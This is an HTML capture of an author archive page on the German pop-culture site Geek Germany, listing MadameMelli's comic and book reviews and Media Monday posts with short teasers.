ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Autor: <span class="vcard">MadameMelli</span>					</span>
				</h1>
						</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-48419"
	class="archive-layout-two post-48419 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-brutale-comics tag-duestere-comics tag-madamemelli tag-packende-comics"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-something-is-killing-the-children-band-1/" title="Something is Killing the Children (Band 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/02/Something-is-Killing-the-Children-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-something-is-killing-the-children-band-1/" title="Something is Killing the Children (Band 1)">
				Something is Killing the Children (Band 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 23. Oktober 2021</p>

								<a class="more-link" title="Something is Killing the Children (Band 1)"
				href="https://www.geek-germany.de/review-comic-something-is-killing-the-children-band-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-47825"
	class="archive-layout-two post-47825 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-504/" title="Media Monday #504">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-504/" title="Media Monday #504">
				Media Monday #504				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #504"
				href="https://www.geek-germany.de/media-monday-504/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-43200"
	class="archive-layout-two post-43200 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-496/" title="Media Monday #496">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-496/" title="Media Monday #496">
				Media Monday #496				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #496"
				href="https://www.geek-germany.de/media-monday-496/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-40977"
	class="archive-layout-two post-40977 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-490/" title="Media Monday #490">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-490/" title="Media Monday #490">
				Media Monday #490				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #490"
				href="https://www.geek-germany.de/media-monday-490/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-42127"
	class="archive-layout-two post-42127 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-abenteuerliche-buecher tag-duestere-buecher tag-fantastische-buecher tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-kuerbisgemetzel/" title="Kürbisgemetzel">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/11/Kuerbisgemetzel-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-kuerbisgemetzel/" title="Kürbisgemetzel">
				Kürbisgemetzel				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 1. Oktober 2020</p>

								<a class="more-link" title="Kürbisgemetzel"
				href="https://www.geek-germany.de/review-buch-kuerbisgemetzel/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-36571"
	class="archive-layout-two post-36571 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-abenteuerliche-buecher tag-fantastische-buecher tag-freundschaft tag-freundschaft-buecher tag-madamemelli tag-temporeiche-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-paheli-spiel-um-alles-oder-nichts/" title="Paheli: Spiel um alles oder nichts">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/06/1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-paheli-spiel-um-alles-oder-nichts/" title="Paheli: Spiel um alles oder nichts">
				Paheli: Spiel um alles oder nichts				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | Juni 2020 | Freundschaft</p>

								<a class="more-link" title="Paheli: Spiel um alles oder nichts"
				href="https://www.geek-germany.de/review-buch-paheli-spiel-um-alles-oder-nichts/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-36227"
	class="archive-layout-two post-36227 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-abenteuerliche-buecher tag-fantastische-buecher tag-madamemelli tag-packende-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-krieg-und-kroeten/" title="Die FROST-Chroniken (Band 1): Krieg und Kröten">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/04/krieg-der-kroetengxktv-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-krieg-und-kroeten/" title="Die FROST-Chroniken (Band 1): Krieg und Kröten">
				Die FROST-Chroniken (Band 1): Krieg und Kröten				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 7. März 2020 im Handel erhältlich</p>

								<a class="more-link" title="Die FROST-Chroniken (Band 1): Krieg und Kröten"
				href="https://www.geek-germany.de/review-buch-krieg-und-kroeten/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-36236"
	class="archive-layout-two post-36236 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-madamemelli tag-radius"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-radius-band-2-revelation/" title="Radius (Band 2): Revelation">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/04/Radius-H-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-radius-band-2-revelation/" title="Radius (Band 2): Revelation">
				Radius (Band 2): Revelation				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 21. Februar 2020 im Handel erhältlich</p>

								<a class="more-link" title="Radius (Band 2): Revelation"
				href="https://www.geek-germany.de/review-comic-radius-band-2-revelation/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-34249"
	class="archive-layout-two post-34249 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-madamemelli tag-media-monday"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-451/" title="Media Monday #451">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-451/" title="Media Monday #451">
				Media Monday #451				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird</p>

								<a class="more-link" title="Media Monday #451"
				href="https://www.geek-germany.de/media-monday-451/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-32088"
	class="archive-layout-two post-32088 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-abenteuerliche-buecher tag-fantastische-buecher tag-madamemelli tag-unheimliche-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-der-earl-von-gaudibert-gegen-die-maechte-der-finsternis/" title="Earl von Gaudibert (Band 2): Der Earl von Gaudibert gegen die Mächte der Finsternis, Teil 1">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/02/2-4-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-der-earl-von-gaudibert-gegen-die-maechte-der-finsternis/" title="Earl von Gaudibert (Band 2): Der Earl von Gaudibert gegen die Mächte der Finsternis, Teil 1">
				Earl von Gaudibert (Band 2): Der Earl von Gaudibert gegen die Mächte der Finsternis, Teil 1				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 23. November 2019 im Handel erhältlich</p>

								<a class="more-link" title="Earl von Gaudibert (Band 2): Der Earl von Gaudibert gegen die Mächte der Finsternis, Teil 1"
				href="https://www.geek-germany.de/review-buch-der-earl-von-gaudibert-gegen-die-maechte-der-finsternis/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-30293"
	class="archive-layout-two post-30293 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-madamemelli tag-paper-girls"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-paper-girls-band-6/" title="Paper Girls (Band 6)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/12/1-121-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-paper-girls-band-6/" title="Paper Girls (Band 6)">
				Paper Girls (Band 6)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Im Oktober 2019 in den USA geendet</p>

								<a class="more-link" title="Paper Girls (Band 6)"
				href="https://www.geek-germany.de/review-comic-paper-girls-band-6/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-29136"
	class="archive-layout-two post-29136 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-madamemelli tag-media-monday"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-436/" title="Media Monday #436">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-436/" title="Media Monday #436">
				Media Monday #436				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird</p>

								<a class="more-link" title="Media Monday #436"
				href="https://www.geek-germany.de/media-monday-436/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-29119"
	class="archive-layout-two post-29119 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-abenteuerliche-comics tag-fantastische-comics tag-lustige-comics tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-adventure-huhn/" title="Adventure Huhn">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-43-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-adventure-huhn/" title="Adventure Huhn">
				Adventure Huhn				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
